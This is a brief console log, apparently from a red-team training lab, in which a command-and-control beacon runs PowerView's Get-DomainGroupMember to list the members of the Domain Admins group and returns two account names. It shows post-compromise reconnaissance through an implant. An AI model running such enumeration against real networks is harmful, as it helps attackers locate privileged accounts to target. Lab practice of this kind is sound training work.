 [08/28 17:35:06] beacon> powershell Get-DomainGroupMember -Identity "Domain Admins" | select MemberDistinguishedName
[08/28 17:35:06] [*] Tasked beacon to run: Get-DomainGroupMember -Identity "Domain Admins" | select MemberDistinguishedName
[08/28 17:35:11] [+] host called home, sent: 485 bytes
[08/28 17:35:14] [+] received output:
#< CLIXML
MemberDistinguishedName
-----------------------
CN=Nina Lamb,CN=Users,DC=dev,DC=cyberbotic,DC=io
CN=Administrator,CN=Users,DC=dev,DC=cyberbotic,DC=io